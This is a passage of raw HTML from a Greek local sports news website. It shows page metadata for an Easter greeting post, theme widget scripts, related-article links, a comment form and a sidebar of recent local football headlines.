itemid="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b1%ce%bd%ce%ad%cf%83%cf%84%ce%b7-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="988"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697c63621f94c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c63621f94c" ><script>var block_td_uid_3_697c63621f94c = new tdBlock();
block_td_uid_3_697c63621f94c.id = "td_uid_3_697c63621f94c";
block_td_uid_3_697c63621f94c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697c63621f94c_rand","td_column_number":3,"live_filter_cur_post_id":8170,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c63621f94c_rand","tdc_css_class_style":"td_uid_3_697c63621f94c_rand_style"}';
block_td_uid_3_697c63621f94c.td_column_number = "3";
block_td_uid_3_697c63621f94c.block_type = "td_block_related_posts";
block_td_uid_3_697c63621f94c.post_count = "6";
block_td_uid_3_697c63621f94c.found_posts = "762";
block_td_uid_3_697c63621f94c.header_color = "";
block_td_uid_3_697c63621f94c.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c63621f94c.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_697c63621f94c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697c636222f00" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c63621f94c" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697c636222f07" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c63621f94c" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697c63621f94c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια">Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c63621f94c" data-td_block_id="td_uid_3_697c63621f94c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c63621f94c" data-td_block_id="td_uid_3_697c63621f94c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CF%87%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%82-%CE%B1%CE%BD%CE%AD%CF%83%CF%84%CE%B7-%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1-%CF%80%CE%BF%CE%BB%CE%BB%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF-%CF%84%CE%BF%CE%BD/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='8170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697c636225c78_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697c636225c78" ><script>var block_td_uid_6_697c636225c78 = new tdBlock();
block_td_uid_6_697c636225c78.id = "td_uid_6_697c636225c78";
block_td_uid_6_697c636225c78.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697c636225c78_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697c636225c78_rand","tdc_css_class_style":"td_uid_6_697c636225c78_rand_style"}';
block_td_uid_6_697c636225c78.td_column_number = "1";
block_td_uid_6_697c636225c78.block_type = "td_block_2";
block_td_uid_6_697c636225c78.post_count = "5";
block_td_uid_6_697c636225c78.found_posts = "2163";
block_td_uid_6_697c636225c78.header_color = "#";
block_td_uid_6_697c636225c78.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c636225c78.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697c636225c78);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697c636225c78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

